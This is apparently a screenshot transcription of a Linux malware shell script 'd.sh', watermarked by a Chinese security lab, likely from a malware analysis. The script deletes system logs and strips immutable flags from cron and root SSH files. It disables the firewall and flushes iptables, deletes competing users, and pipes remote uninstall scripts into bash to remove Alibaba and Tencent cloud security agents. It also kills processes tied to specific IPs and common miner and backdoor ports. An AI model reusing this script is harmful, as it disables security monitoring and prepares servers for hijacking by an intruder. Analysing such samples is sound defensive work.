 d.sh
d.sh ×
1 #!/bin/sh
2 ulimit -n 65535
3 rm -rf /var/log/syslog
4 chattr -iua /tmp/
5 chattr -iua /var/tmp/
6 chattr -R -i /var/spool/cron
7 chattr -i /etc/crontab
8 ufw disable
9 iptables -F
10 echo "nope" >/tmp/log_rot
11 sudo sysctl kernel.nmi_watchdog=0
12 echo '0' >/proc/sys/kernel/nmi_watchdog
13 echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
14 userdel akay
15 userdel vfinder
16 chattr -iae /root/.ssh/
17 chattr -iae /root/.ssh/authorized_keys
18 rm -rf /tmp/addres*
19 rm -rf /tmp/walle*
20 rm -rf /tmp/keys
21 if ps aux | grep -i '[a]liyun'; then
22 curl http://update.aegis.aliyun.com/download/uninstall.sh | bash
23 curl http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
24 pkill aliyun-service
25 rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
26 rm -rf /usr/local/aegis*
27 systemctl stop aliyun.service
28 systemctl disable aliyun.service
29 service bcm-agent stop
30 yum remove bcm-agent -y
31 apt-get remove bcm-agent -y
32 elif ps aux | grep -i '[y]unjing'; then
33 /usr/local/qcloud/stargate/admin/uninstall.sh
34 /usr/local/qcloud/YunJing/uninst.sh
35 /usr/local/qcloud/monitor/barad/admin/uninstall.sh
36 fi
37 netstat -anp | grep 185.71.65.238 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
38 netstat -anp | grep 140.82.52.87 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
39
40
41
42 netstat -anp | grep :143 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
43 netstat -anp | grep :2222 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
44 netstat -anp | grep :3333 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
45 netstat -anp | grep :3389 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
46 netstat -anp | grep :4444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
47 netstat -anp | grep :5555 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
48 netstat -anp | grep :6666 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
49 netstat -anp | grep :6665 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
50 netstat -anp | grep :6667 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
雷石安全实验室
51 netstat -anp | grep :7777 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
52 netstat -anp | grep :8444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %